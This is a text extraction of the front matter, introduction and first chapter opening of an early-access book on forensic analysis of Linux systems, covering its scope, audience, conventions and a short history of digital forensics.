Practical Linux Forensics: A Guide for Digital Investigators 171850196X, 9781718501966
A resource to help forensic investigators locate, analyze, and understand digital evidence found on modern Linux systems
1,148 130 2MB
English Pages 400 [357] Year 2021
Introduction
Chapter 1: Digital Forensics Overview
Chapter 2: Linux Overview
Chapter 3: Extracting Evidence from Storage Devices and Filesystems
Chapter 4: Directory Layout and Forensic Analysis of Linux Files
Chapter 5: Investigating Evidence from Linux Logs
Chapter 6: Reconstructing System Boot and Initialization
Chapter 7: Examination of Installed Software Packages
Chapter 8: Identifying Network Configuration Artifacts
Chapter 9: Forensic Analysis of Time and Location
Chapter 10: Reconstructing User Desktops and Login Activity
Chapter 11: Forensic Traces of Attached Peripheral Devices
Recommend Papers

- Author / Uploaded
- Bruce Nikkel
File loading please wait...
Citation preview
PR AC TICAL
L I N U X FORENSICS A GUIDE FOR DIGITAL INVESTIGATORS BRUCE NIKKEL
Y L R A E ESS C C A
NO S TA RCH PRE SS E A R LY A C C E S S P R O G R A M : FEEDBACK WELCOME!
Welcome to the Early Access edition of the as yet unpublished Practical Linux Forensics by Bruce Nikkel! As a prepublication title, this book may be incomplete and some chapters may not have been proofread. Our goal is always to make the best books possible, and we look forward to hearing your thoughts. If you have any comments or questions, email us at [email protected]. If you have specific feedback for us, please include the page number, book title, and edition date in your note, and we’ll be sure to review it. We appreciate your help and support! We’ll email you as new chapters become available. In the meantime, enjoy!
PR AC T IC A L L INU X FOR E N SI C S BRUCE N IK KE L
Early Access edition, 6/18/21
Copyright © 2021 by Bruce Nikkel. ISBN-13: 978-1-7185-0196-6 (print) ISBN-13: 978-1-7185-0197-3 (ebook) Publisher: William Pollock Production Manager: Rachel Monaghan Production Editor: Miles Bond Developmental Editor: Jill Franklin Cover Illustrator: James L. Barry Technical Reviewer: Don Frick Copyeditor: George Hale No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher. The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.
CONTENTS
Introduction Chapter 1: Digital Forensics Overview Chapter 2: Linux Overview Chapter 3: Extracting Evidence from Storage Devices and Filesystems Chapter 4: Directory Layout and Forensic Analysis of Linux Files Chapter 5: Investigating Evidence from Linux Logs Chapter 6: Reconstructing System Boot and Initialization Chapter 7: Examination of Installed Software Packages Chapter 8: Identifying Network Configuration Artifacts Chapter 9: Forensic Analysis of Time and Location Chapter 10: Reconstructing User Desktops and Login Activity Chapter 11: Forensic Traces of Attached Peripheral Devices Afterword Appendix A: File and Directory List for Digital Investigators The chapters in red are included in this Early Access PDF.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
INTRODUCTION
Welcome to Practical Linux Forensics: A Guide for Digital Investigators. This book covers a variety of methods and techniques for find ing and analyzing digital evidence found on modern Linux systems. Among digital forensic inves tigators, the phrase Linux forensics may have one of two meanings. In one case, it refers to using Linux as a dig ital forensics platform to perform acquisition or anal ysis of any target system under investigation (which could be Windows, Mac, Linux, or any other operat ing system). In this book, however, Linux forensics refers to analyzing or examining a suspect Linux sys tem as the target of an investigation (independent of the platform or tools used). I will focus on identify ing common artifacts found on various Linux distri butions (distros) and how to analyze them in the con text of a forensic investigation. The forensic analysis
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
methods described in this book are independent of the tools used and will benefit users of FTK, XWays, EnCase, or any other forensic analysis tool suite. The tools I use in the examples and illustrations tend to be Linuxbased, but the concepts remain fully tool inde pendent. Why I Wrote This Book In some ways, this book is a logical continuation of my first book, Practical Forensic Imaging. After performing a forensic acquisition of a system and securing a drive image, analysis is the next step performed in a typical digital forensic investigation. This book dives into the technical details of analyzing forensic images of Linux systems. There are many books on Windows and even Mac forensic analysis, but few books focus on the analysis of a Linux system as the target of an inves tigation. Even fewer focus specifically on postmortem (dead disk) analysis of modern Linux installations. I’ve been hearing digital forensic investiga tors in the community increasingly comment: “We are starting to get more Linux images in our lab, but we don’t know exactly what to look for...”. Such comments are coming both from forensic labs in the private sector (corpo rations) and the public sector (law enforcement). This book is intended to provide a resource that addresses this growing area of interest. It will help forensic investigators find and extract digital evidence found on Linux sys tems, reconstruct past activity, draw logical conclusions, and write compre hensive forensic evidence reports of their analysis. Another reason for writing this book is out of personal interest and motivation to better understand the internals of modern Linux systems. Over the past decade, significant advancements in Linux distributions have changed how Linux forensic analysis is performed. I teach classes in both digital forensics and Linux at the Bern University of Applied Sciences in Switzerland, and writing this book has helped me stay current on those top ics. Finally, I wrote this book because doing technical research and writing is fun and interesting. Writing is a learning process for me as an author, and I find myself constantly filling gaps in my knowledge that I didn’t realize ex isted.
How This Book Is Unique This book was written as a guide for digital forensic investigators using any forensic analysis platform or tool. There is no requirement to use Linux as a platform or to use Linuxbased tools. The book is intended to be a useful resource even for people using commercial digital forensic analysis tools on
2
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Windows or Mac, as long as those tools support the analysis of Linux arti facts. This book is Linux distribution agnostic. There is no favoritism toward any particular distro and the most popular Linux distributions are used across all the examples. The research, testing, and examples used in this book have been conducted primarily with four Linux distribution families and derivatives: Debian (including Ubuntu), Fedora (including Red Hat), SUSE, and Arch Linux. These four distributions are the basis for the vast majority of Linux systems in use today and are the core focus of this book. Whenever possible I try to describe concepts that are distro independent and consistent across most Linux distributions. However, many forensic artifacts are distribution specific and still need to be explained. Those are covered as well, but not as comprehensively. This book is also architecture independent. The concepts here should apply to Linux systems installed on any CPU architecture or hardware sys tem. The examples provided tend to focus on the 64bit x86 PC (Intel and AMD) platform, with additional references to ARMbased Raspberry Pi sys tems. I might mention certain hardware peculiarities if they affect the digital forensics process in some way. Another aspect of this book is the discussion of Linux systems with a variety of uses and purposes. I cover methods for investigating both Linux server systems as well as Linux desktop systems. A wide range of scalability is assumed, and analysis techniques are applicable from tiny embedded Linux systems and Raspberry Pis, all the way up to large server clusters and Linux based mainframes. The assumption throughout this book is that we are performing a post mortem forensic analysis on a drive image, also known as dead disk forensics. Many books cover incident response and analysis of live Linux systems using commands while logged in to a running system. This book doesn’t cover live systems and assumes that a drive image has been acquired in a forensically sound manner or that a drive is safely attached to an examination machine with a forensic write blocker. That said, everything in this book will also be useful in the context of live system incident response. This book avoids going into too much depth on fringe or rare topics. In some cases, obscure topics might be mentioned and references provided, but the focus remains on covering the most popular Linux distributions, hardware architectures, and system applications. This book tries to remain nonpolitical and nonreligious about technol ogy. In the community there are often strong opinions about which technol ogy is better or worse, which licences are good or bad, which tech companies are altruistic or evil, and so on. I make a deliberate effort to avoid praising or criticizing any particular technology or company and avoid providing my personal opinions unless they are relevant to digital forensics. This combination of factors provides a book that is unique in the mar ketplace of digital forensics books, especially among those covering topics related to forensically analyzing Linux systems.
Introduction
3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux Forensic Analysis Scenarios The motivation for performing forensic analysis on target systems is wide ranging. We can divide the forensic analysis of computer systems into two broad categories: victims and perpetrators. In the case of victims, the analysis typically involves cyber attacks, intru sions, and online social engineering incidents. These systems are owned by the victims and are usually provided to forensic investigators voluntarily. For example: •
Servers that have been hacked or compromised by technical ex ploitation of vulnerabilities or misconfiguration
•
Unauthorized access to servers using stolen credentials
•
Client desktops that have been compromised by malware, usually from users clicking malicious links or downloading malicious exe cutables and scripts
•
Victims of social engineering who have been tricked into perform ing actions they wouldn’t otherwise do
•
Users who are being coerced or blackmailed into performing ac tions they wouldn’t otherwise do
•
Computer systems that need to be analyzed as part of a larger inves tigation in a victimized organization
In all of these scenarios, digital traces can be found that help reconstruct past events or provide evidence of wrongdoing. In the case of perpetrators, analysis typically involves computer systems seized by authorities or corporate investigation and incident response teams. These systems may be owned, managed, or operated by a perpetrator sus pected of malicious or criminal activity. For example: •
Servers set up to host phishing sites or distribute malware
•
Command and control servers used to manage botnets
•
Users who have abused their access to commit malicious activity or violate organizational policy
•
Desktop systems used to conduct illegal activity such as possessing or distributing illicit material, criminal hacking, or operating illegal underground forums
•
Computer systems that need to be analyzed as part of a larger crimi nal investigation (organized crime, drugs, terrorism, and so on)
•
Computer systems that need to be analyzed as part of a larger civil investigation (litigation or ediscovery for example)
In all of these scenarios, digital traces can be found that help reconstruct past events or provide evidence of wrongdoing. When Linux systems are lawfully seized by authorities, seized by or ganizations who own the systems, or voluntarily provided by victims, they can be forensically imaged and then analyzed by digital forensic investiga 4
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tors. Linux is already a common platform for server systems and Internet of Things (IoT) and other embedded devices, and the use of Linux on the desktop is growing. As Linux usage increases, the number of both victim and perpetrator systems needing forensic analysis will increase. In some cases, especially where people have been falsely accused or are innocent and under suspicion, forensic analysis activity may also provide evidence of innocence.
Target Audience and Prerequisites I wrote this book with a specific audience in mind. It is primarily aimed at digital forensics practitioners who are experienced at performing Windows, Mac, and mobile forensics and want more knowledge in the area of Linux. Forensic examiners need to know basic Linux concepts, where to find foren sic artifacts, and how to interpret evidence collected. This does not mean examiners must know how to use Linux (though it can help), they need to know only what to look for and how to draw conclusions from the evidence found.
Who Should Read This Book? This book will directly benefit people working in private and publicsector digital forensics labs who are responsible for conducting forensic examina tions of computer systems, including Linux. The book specifically targets the growing number of forensic practitioners from incident response teams; computer forensic investigators within large organizations; forensic and e discovery technicians from legal, audit, and consulting firms; and traditional forensic practitioners from law enforcement agencies. Although this book is intended primarily for experienced digital forensic investigators wanting to advance their Linux knowledge, it will benefit other groups of people as well. Experienced Unix and Linux administrators who want to learn digi tal forensic analysis and investigative techniques will also benefit from this book. This could be system administrators wanting to transition into the field of digital forensics or to leverage digital forensic methods to improve their troubleshooting skills. Security professionals will also find this book useful. Information se curity risks associated with a default Linux installation may need to be as sessed, resulting in securitydriven changes. This may include reducing the amount of information stored on a system for confidentiality reasons. Con versely, forensic readiness requirements may result in increasing the amount of information logged or saved on a system. Privacy advocates may find this book helpful as it highlights the amount and location of personal and private information stored on a default Linux system. People can use this book to reduce their exposure and increase the privacy of their systems (possibly resulting in loss of functionality or conve nience). Introduction
5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux application and distro developers may find this book useful as well. Potential privacy and security issues in the default configurations are shown, which may help developers create safer and more secure default set tings that protect users. An unfortunate side effect of every digital forensics book is that crimi nals are also interested in what the forensics community is doing. Malicious actors look for new ways to exploit systems and subvert security, including forensic analysis techniques. Throughout the book I mention the topic of antiforensics when relevant. Forensic examiners should be aware of poten tial antiforensic techniques used to manipulate or destroy evidence.
Prerequisite Knowledge The prerequisite knowledge needed to get the most benefit from this book can be described in one of two ways: •
People with digital forensics knowledge, but limited knowledge of Linux
•
People with Linux knowledge, but limited knowledge of digital foren sics
People with experience performing digital forensic analysis of Windows or Mac systems will learn to translate those same skills to Linux systems. Fa miliarity with digital forensic analysis will make it easier to learn new areas of Linux. People with experience working with Linux systems, especially trou bleshooting and debugging, will learn how to apply those skills to digital forensic analysis. Familiarity with Linux will make it easier to learn new digi tal forensics concepts. Regardless of whether your background is forensics or Linux, there is an expectation that you understand basic operating system concepts. This includes basic understanding of booting, system initialization, logging, pro cesses, storage, software installation, and so on. Having some expertise with any operating system should be enough to understand the general principles that apply to all operating systems, including Linux.
Forensic Tools and Platforms Needed To perform the analysis techniques described here, any fullfeatured digital forensic toolkit can be used. Common commercial tools in the industry in clude EnCase, FTK, Xways, and others. These can all be used to perform Linux analysis work. Having a Linuxbased analysis system available is not required, but may be easier in some cases. Most of the examples shown in the book are demon strated using Linux tools on a Linux system. The book doesn’t cover how to find, download, compile, or install var ious tools or Linux distributions. If you have a reasonably new machine (a year before this book’s publication date) with a recent distribution of Linux, 6
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
the examples should work without any issues. Some of the tools used are not part of standard (default) Linux distributions, but can easily be found via in ternet search engines, or on GitHub, GitLab, or other online platforms. In most cases, I’ll provide references to online sources.
Scope and Organization This section describes the scope of the book, how the book is organized, and the structure of the individual sections.
Content Scope This is a book on postmortem digital forensic analysis, which means the drive images containing digital evidence have already been secured in a forensically sound manner (using write blockers, for example) and are ready for examination. The examination process includes identifying various as pects of the drive contents, searching for specific content, extracting evi dence traces, interpreting information, reconstructing past events, and gain ing a full understanding of the contents of the drive. This analysis activity will allow investigators to draw conclusions and create forensic reports about a particular case or incident. The broader scope of the book is the “modern” aspect of Linux. In my Modern Linux class, students often ask what Modern means in this context. I didn’t want my course to be based on converted Unix material, but rather wanted to focus on aspects unique to Linux. Linux has Unix foundations, but has also drifted away from Unix in significant ways. The most funda mental (and controversial) example of this is systemd, which is used in most Linux distributions today and is covered extensively in this book. Other top ics included under my modern Linux definition include: UEFI booting, cgroups and namespaces, DBus communication, Wayland and the stan dards at freedesktop.org, newer filesystems like btrfs, new encryption pro tocols like WireGuard, rolling release models, universal software packaging, and other new topics associated with the latest Linux distributions. Some topics are too large, too diverse, or too obscure for inclusion in this book. In such cases, I’ll describe the topic at a high level and provide pointers on where to find more information. One example is the analysis of Linux backups. So many different backup solutions exist that writing about all of them could easily take up a significant portion of the book. Another example is Android forensics. Even though Android is based on Linux, it is such a large topic that it could easily fill a book on its own (and indeed many Android forensics books are on the market today). There are many highly customized Linux distributions designed for embedded systems and specialized hardware (for example robotics, automotive, medical, and so on). These custom and specialty systems may be mentioned here, but detailed coverage is outside the book’s scope. Writing a book about free and open source software (FOSS) is challeng ing because everything is constantly changing at a rapid pace. By the time Introduction
7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
this book reaches the market, there will very likely be new topics that are not included here, or it’s possible that topics I’ve written about are no longer rel evant. The biggest changes tend to be Linux distribution specific, so wher ever possible I focus on distributionindependent topics. Overall, I cover sta ble topics that are not expected to change significantly in the coming years. The content in this book is not exhaustive, and there are certainly foren sic artifacts missing. The FOSS community is all about choice, and choice means far too many different possibilities to include in a single book. Out of practical necessity, this book focuses on the most popular technologies and Linux distros. Less popular, obscure, or fringe technologies are left out of the scope. However, the forensic analysis principles shown here can usually be applied to those technologies that are not covered. The goal here is not to teach people how to use Linux. It is to teach peo ple what to look for in terms of digital forensic artifacts. You don’t need to be a Linux user for this book to be useful.
Book Organization and Structure I spent a lot of time thinking about how to organize this book. It needed to be comprehensive and approachable for people unfamiliar to the topic. It also needed to be obvious from the table of contents that this is a forensics book before it is a Linux book. Thus, the structure shouldn’t look like a gen eral Linux book. The most obvious way to organize this book is by grouping chapters and sections by Linux technology (boot process, storage, networking, and so on). Each section dives deeper into the different Linux subsystems, resulting in a structure looking similar to most Linux technical books. This structure is useful for people who already have some Linux knowledge and know exactly what they are looking for in terms of forensic artifacts. Another way to organize the book is chronologically according to a typi cal forensic examination. Here each step of a typical forensic analysis is cov ered in detail, but with a focus on Linux. The structure would look similar to most computer forensic books that focus on Microsoft Windows analysis (probably the majority of computer forensics work today). This was partly what I wanted, but its still very focused on the user’s desktop. I wanted the book to be useful for analyzing the various Linux distros, desktop systems, server systems, and embedded Linux systems. The most comprehensive and systematic way to organize this book would be to focus on the filesystem layout and describe each directory of the filesys tem tree with the relevant forensic artifacts. This bottomup approach would exhaustively cover every part of the operating system’s storage, which is very fitting for a postmortem analysis book. However, such a structure would resemble a dictionary, rather than a book intended to teach and explain con cepts. I opted for a combination of all three approaches. The chapters and sec tions are organized by Linux technology, grouped at a high level. The sub sections are organized by digital forensic analysis tasks and goals. I tried to cover all the relevant areas of the Linux filesystem in the forensics subsec 8
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tions. The appendix also contains a listing of the files covered in the book with a brief comment on their forensic relevance. The book is divided into chapters covering broad topic areas of a Linux system. Those chapters are divided into sections that cover the major com ponents of each topic area. The sections are further divided into subsections that go into the individual details of particular forensic analysis techniques. Most subsections follow a common format that is presented in a series of paragraphs. The first paragraph provides an introduction or overview of the technical topic under examination, sometimes with historical context. The second paragraph explains what information can be extracted and why this is useful in the context of forensic investigations. Subsequent paragraphs show examples and explain how to analyze this information and extract it as digital evidence. A final paragraph may be included to mention any caveats, gotchas, additional tips, and concerns related to evidence integrity and relia bility. The book starts with a general overview of digital forensics where I cover the history and evolution of the topic, and mention significant events that have shaped the field. I give special emphasis to the standards needed to produce digital evidence that can be used in a court of law. The overall book strives to be international and independent of regional jurisdictions because more and more criminal investigations span country borders and involve multiple jurisdictions. The book also provides an introduction to modern Linux systems, including the history, culture, and all the components that make up a “modern” Linux system today. After providing this dual founda tion, the rest of the book focuses on the forensic analysis of Linux systems. Throughout this book, I try to demonstrate how Locard’s exchange principle can be applied to the analysis of Linux systems. Edmund Locard was a French criminal investigator who postulated that when committing a crime, both the criminal and the scene of the crime would exchange evi dence. This principle can also be applied to digital crime scenes, electronic devices, and online connectivity. Digital forensics books often have a separate chapter dedicated to the topic of encryption. However, encryption today is pervasive and part of ev ery computing subsystem. In this book, the encryption topic will be inte grated into every relevant section rather than being discussed in a separate chapter. However, the filesystem chapter does have a dedicated section on storage encryption. Rather than a chronological list of steps, this book is intended to be more of a cookbook of tasks grouped by technological area. The book is also designed as a reference, so you don’t need to read it from beginning to end (except for the first two overview chapters). Certain sections assume some knowledge and understanding of prior sections, but helpful and appropriate references are noted. I begin the sections in each chapter with a brief introduction to the tech nology behind the topic, followed by questions and comments from a digital forensics perspective. I describe potential evidence investigators might find, together with pointers to the location of that evidence. I show examples of
Introduction
9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
extracting and analyzing the evidence, and give tips for interpreting that evi dence. I also comment on the challenges, risks, caveats, and other potential pitfalls, and I provide words of caution and advice based on my experience as a forensic investigator.
Overview of Chapters This section provides a brief summary of each chapter of the book. Chapter 1: Digital Forensics Overview —This chapter introduces the reader to digital forensics. The history of digital forensics is described together with some expectations for the coming decade(s). The cur rent trends and challenges are discussed with a focus on digital forensic analysis. The basic principles and industry best practices for computer forensic analysis are covered. Chapter 2: Linux Overview —A technical overview of modern Linux systems, this chapter describes the history and influence of Unix, the de velopment of Linux distributions, and the evolution of the Linux desk top. It also describes the major Linux distribution families and the com ponents that make up a modern Linux system. The chapter closes with a section on forensic analysis, which, combined with Chapter 1, forms the foundation of the book. Chapter 3: Extracting Evidence from Storage Devices and Filesystems —The initial analysis of a drive, starting with the partition table, volume management, and RAID systems, is covered here. Forensic artifacts of the three most common Linux filesystems (ext4, xfs, and btrfs) are dis cussed, and the Linux swap system is described from a forensics per spective, including the analysis of hibernation partitions. Various forms of filesystem encryption are covered as well. Chapter 4: Directory Layout and Forensic Analysis of Linux Files The hierarchy of installed files and directories in a typical Linux sys tem is described here. This chapter also discusses the use of forensic hashsets to filter out or identify files. The analysis of different file types found under Linux is explained, including POSIX file types, application file types, and Linux executables. Analysis of both file metadata and content are addressed. The chapter ends with coverage of crash data and memory core dumps. Chapter 5: Investigating Evidence from Linux Logs This chapter is devoted to understanding logfiles and where to look for logged evidence traces. It also covers the various systems of logging on a Linux system, including traditional syslog, the systemd journal, and logs produced by daemons or applications. The kernel ring buffer is explained together with the Linux audit system. Chapter 6: Reconstructing System Boot and Initialization The life cycle of a typical system goes from startup to normal operation to shut down. Here we look at analysis of the bootloader, followed by the initial 10
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ization of the kernel and the associated initial ram disk. Analysis of the systemd (init) startup process is described in detail together with other operational aspects of the system. Analysis of ondemand service activa tion by systemd and DBus is explained as well. The chapter closes with the physical and power topics of sleep, hibernation, and shutdown, and includes finding evidence of human physical proximity to a system. Chapter 7: Examination of Installed Software Packages This chapter is the only one with separate sections for different Linux distributions. It describes the installation process, the analysis of installed software packages, package formats, and software package bundles. The chapter also covers the identification of Linux distributions, versions, releases, and patch levels. Chapter 8: Identifying Network Configuration Artifacts Linux’s net working subsystems include the interface hardware, DNS resolution, and network managers. A section on wireless networking covers WiFi, WWAN, and Bluetooth artifacts that may contain historical informa tion. Network security is also covered in this chapter, including the new WireGuard VPN system that’s growing in popularity, the new nftables firewall that is replacing iptables, and identifying proxy settings. Chapter 9: Forensic Analysis of Time and Location This chapter de scribes the analysis of international and regional aspects of Linux sys tems. It covers Linux time formats, time zones, and other timestamp information needed to perform a forensic timeline reconstruction. Lan guage and keyboard layout analysis is explained. Linux geolocation services are also described for reconstructing the physical location of systems—in particular, roaming systems like laptops. Chapter 10: Reconstructing User Desktops and Login Activity User logins, the shell, and the Linux desktop are the focus of this chapter. It explains Linux windowing systems, such as X11 and Wayland, and desk top environments like GNOME, KDE, and others. It also covers human user activity and common desktop artifacts (that are well known when examining Windows or Mac machines). Artifacts like thumbnails, trash cans or recycle bins, bookmarks, recent documents, password wallets, and desktop searches are explained. The chapter closes with a look at user network activity, such as remote logins, remote desktop, network shared drives, and cloud accounts. Chapter 11: Forensic Traces of Attached Peripheral Devices This chapter covers the traces of USB, Thunderbolt, and PCI attached pe ripheral devices. It explains how to interpret evidence found in the logs to determine when and what devices have been attached. Forensic anal ysis of the Linux printing system and SANE scanning is described with a focus on recovering historic artifacts. This chapter also describes the Video4Linux system needed for video conferencing systems. The chap ter closes with an examination of attached storage devices.
Introduction
11
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Chapter 12: Closing Remarks Here, I present some final thoughts for Linux digital forensic investigators. I leave the audience with some tips, advice, and encouragement based on my personal experience as a digital forensic investigator. Appendix A: File and Directory List for Digital Investigators This resource provides a table of the files and directories covered throughout the book. It is intended as a reference to allow investigators to quickly look up a particular file or directory and have a short description with the digital forensic relevance. This is a living appendix, and an updated version is available on my website: https://digitalforensics.ch/linux/. Many thanks to No Starch Press for allowing me to maintain an independent version of this appendix.
Conventions and Format The internet provides vast amounts of resources in the form of blogs, videos, and websites. The quality, accuracy, and completeness of those resources can be good, but they can also be poor or even outright false. Where pos sible, I’ll refer readers to authoritative sources of information outside the book. When performing digital forensic investigations, having accurate in formation is critical. Authoritative sources typically include the original de velopers of software (documentation, source code, support forums), stan dards bodies (RFCs, Freedesktop.org, and so on), peerreviewed scientific research (such as DFRWS and Forensic Science International’s Digital Investi gation journal), and professional technical books like many No Starch Press titles. I’ll often refer to the standard Linux documentation, or manual pages, that come with most Linux software packages. These are also known as man pages, and together with a section number appear as follows: systemd(5). Certain styles and conventions are used throughout this book. Each chapter covers a different aspect of Linux forensic analysis. Each section within a chapter typically provides a set of command line tasks with corre sponding output and explanations. Subsections may provide different varia tions of a task or further features of a particular tool used. However, these are only examples for illustration. The focus is not on how to use Linux tools, and any forensic analysis tools should be able to replicate the results. Examples of code, commands, and command output are displayed in a monospace or fixedwidth font, similar to what you see on a computer ter minal screen. File and directory names are displayed in an italic font. The ellipsis symbol (...) is used to snip out portions of command output that are not directly relevant to the message conveyed in the example, which helps to simplify examples and improve clarity. Throughout the book, in the file contents, code, and command output examples, I’ll use pc1 to refer to the hostname of the system under analysis. If a Linux username is shown, I call him or her sam (Samantha or Samuel). These names have no special significance except for the fact that they are
12
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
both short and unlikely to be confused with the rest of the example output (no duplicate words). In the computer book industry, it is common practice to change the timestamps in blocks of code and command output to a point in the future after release, giving the contents a newer appearance. As with my previous book, I felt that writing about forensic evidence integrity and then manip ulating the very evidence provided in the book (by forward dating times tamps) isn’t appropriate. In addition, changing visible dates in the examples may cause dates in encoded data to be inconsistent or cause forensic time lines to be false. The output of a particular tool might also be different when performed at a later point in time. I wanted to avoid these risks of inconsis tency. All the command output you see in this book reflects the actual out put from testing and research, including the original dates and timestamps. Aside from snipping out less relevant areas with ... and renaming host and user names with pc1 or sam, the command output is unchanged. I refer to the investigator’s or examiner’s workstation as the analysis host or examination host. I refer to the disk or image undergoing analysis as the subject drive, suspect drive, or evidence drive. I use those terms interchangeably. Several other terms are also used interchangeably throughout the book. Disk, drive, image, media, and storage are often used interchangeably when used in a generic sense. Forensic investigator, examiner, and analyst are used throughout the book and refer to the person (you) using the exami nation host for various forensic tasks. Imaging and acquiring are used inter changeably, but the word copying is deliberately excluded to avoid confusion with regular file copying (which is not part of the forensic process). A bibliography is not provided at the end of the book or end of the chapters. All references are included as footnotes at the bottom of the page that references them, or mentioned directly in the text.
Formatting and Presentation The contents of files, code, commands, and command output are shown in monospaced font, separate from the rest of the book’s text. If an example of a shell command is shown, it will be in bold. In some cases, this may be a command you can enter on your own analysis machine. In other cases, it was only for illustration using my test system (and not intended for you to enter). Here are some examples of commands entered: $ tool.sh > ~/file.txt $ tool.sh < ~/file.txt $ tool.sh | othertool.sh
Here is an example of the contents of a file: system_cache_dir=/var/cache/example/ user_cache_dir=~/.cache/example/ ... activity_log=/var/log/example.log
Introduction
13
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
error_log=/var/log/example.err ... system_config=/etc/example.conf user_config=~/.config/example/example.conf ...
For readers less familiar with Linux, the tilde shown in directory path names (~/) always represents the user’s home directory. So ~/file.txt is the same as /home/sam/file.txt (where sam is a normal user account on the Linux system). When a directory name is shown, it will have a trailing forward slash (/).
Data Flow Diagrams Forensic analysis involves locating traces of evidence and reconstructing past activity. To achieve this goal, we must understand where interesting data (potential evidence) is flowing and being stored. The diagrams used in this book illustrate the flow of data between programs, daemons, hosts, or other data processing systems (over a network). The files and directories that are interesting from a forensic evidence perspective are also shown in the dia grams. Config Files /etc/example.conf ~/.config/example/example.conf
Remote Host
Other Daemon
host.example.com
/sbin/otherd
net
dbus
Example Program /bin/example.py
Cached Data
Log Files
~/.cache/example/* /var/cache/example/*
/var/log/example.log /var/log/example.err
Program Data /var/example/*
Temporary Files /tmp/example-*/* /var/tmp/example-*/*
Figure 1: Example data flow diagram
Figure 1 shows a fictitious system to explain the diagrams used through out the book. The boxes indicate the source or destination of interesting data (files, programs, and other machines). The lines indicate an associated flow of data (read/received or written/sent). In this example system, the program (example.py) is at the heart of the diagram. A remote host and a daemon are exchanging data (a daemon is a program running in the background). There are configuration files, logfiles, temporary files, and cached data. In some diagrams, I may include arrows to indicate a direction of flow, rather than just the association. In some diagrams, I may have a box repre senting a simplified view consisting of several programs (creating an abstrac tion when other details are not useful to know). The diagrams in this book are not intended to be complete. They show only the components interesting from a digital forensics perspective within 14
Introduction
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
the context of the given section. Using diagrams like this helps visualize the location of potential forensic evidence on the Linux system. Writing this book was a lot of fun and I hope you enjoy reading it. For the forensic investigators and security incident response people, I hope you learn a lot about how to analyze Linux systems. For the Linux engineers and enthusiasts, I hope this helps you leverage digital forensic investigations to perform troubleshooting and debugging.
Introduction
15
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
1 DIGITAL FORENSICS OVERVIEW
This chapter outlines the digital forensics background knowledge assumed for read ing the rest of the book. For some readers this will be an introduction, for others, a review. The history of digital forensics is described here to gether with some expectations for the coming decade. The current trends and challenges are discussed with a focus on digital forensic analysis of operating systems. The basic principles and industry best practices for computer forensic analysis are covered. Digital Forensics History Some historical background about the field of digital forensics leading up to the present day helps explain how the field evolved and provides additional context for some of the problems and challenges faced by those in the foren sics industry.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Pre-Y2K The history of digital forensics is short compared to other scientific disci plines. The earliest computerrelated forensics work began during the 1980s, a time when practitioners were almost exclusively from law enforcement or military organizations. During the 1980s, the growth of home comput ers and dialup bulletin board services triggered early interest in computer forensics within law enforcement communities. In 1984, the FBI developed a pioneering program to analyze computer evidence. In addition, the in crease in abuse and internetbased attacks led to the creation of the first Computer Emergency Response Team (CERT) in 1988. CERT was formed by the Defense Advanced Research Projects Agency in November 1988 and is located at CarnegieMellon University in Pittsburgh. The 1990s saw major growth in internet access, and personal comput ers in the home became commonplace. During this time, computer foren sics was a major topic among law enforcement agencies. In 1993, the FBI hosted the first of multiple international conferences for law enforcement on computer evidence, and by 1995, the International Organization of Com puter Evidence (IOCE) was formed and began making recommendations for standards. The concept of “computer crime” had become a reality, not just in the United States, but internationally. In 1999, the Association of Chief Police Officers created a good practice guide for United Kingdom law en forcement handling computerbased evidence. Also during the late 1990s, the first open source forensic software, The Coroner’s Toolkit, was created by Dan Farmer and Wietse Venema. This software has evolved into today’s Sleuthkit.
2000–2010 After the turn of the millennium, several factors increased the demand for digital forensics. The tragedy of September 11, 2001 had a tremendous effect on how the world viewed security and incident response. The En ron and Arthur Andersen accounting scandals led to the creation of the SarbanesOxley Act in the United States, designed to protect investors by improving the accuracy and reliability of corporate disclosures. This act required organizations to have formal incident response and investigation processes, typically including some form of digital forensics or evidence col lection capability. The growth of intellectual property concerns also had an impact on civilian organizations. Internet fraud, phishing, and other in tellectual property and brandrelated incidents created further demand for investigation and evidence gathering. Peertopeer file sharing (starting with Napster), along with the arrival of digital copyright legislation in the form of the Digital Millennium Copyright Act, led to increased demand for investi gating digital copyright violation. Since 2000, the digital forensics community has made great strides in transforming itself into a scientific discipline. The 2001 DFRWS Conference provided important definitions and challenges for the forensics community and defined digital forensics as follows: 18
Chapter 1
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The use of scientifically derived and proven methods toward the preservation, collection, validation, identification, analysis, inter pretation, documentation, and presentation of digital evidence derived from digital sources for the purpose of facilitating or fur thering the reconstruction of events found to be criminal, or help ing to anticipate unauthorized actions shown to be disruptive to planned operations.1
